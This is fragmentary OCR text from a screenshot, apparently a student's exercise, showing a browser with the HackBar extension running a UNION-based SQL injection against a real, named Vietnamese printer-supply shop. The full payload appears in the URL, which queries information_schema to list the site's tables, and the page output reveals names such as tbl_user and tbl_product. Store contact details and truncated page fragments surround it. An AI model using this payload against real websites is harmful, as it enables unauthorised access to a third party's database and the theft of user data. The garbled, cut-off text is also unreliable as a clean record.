 Zalo - Mẫn
ChatGPT
MỰC IN LONG CƯỜNG PHÁT, Đ
Dịch ngược mã Md5 sang KEY c
mayinchuyennhiet.vn/?php=product_detail&id=-306%20UNION%20SELECT%201,2,3,unhex(hex(group_concat(table_name))),5,6,7,8,9,10,11,...
All Bookmarks
Trang chủ »
tbl_product_hot,tbl_product_category,tbl_user,tbl_product,tl
tbl_product_hot,tbl_product_category,tbl_use
Mã sản phẩm: 13
3đ Còn hàng
Mô tả sản phẩm
12
MUA NGAY
Giao tận nơi, Thanh toán khi nhận hàng
098 9999 987
Thông tin sản phẩm
PHẢN ÁNH DỊCH V
0989 999 987
HỖ TRỢ ĐẶT HÀN
0989 999 987
0906 090 738
0984 775 057
HỖ TRỢ KỸ THUẬ
0984 775 057
SẢN PHẨM MỚI
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT
1,2,3,unhex(hex(group_concat(table_name))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from
information_schema.tables where table_schema=database()--
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8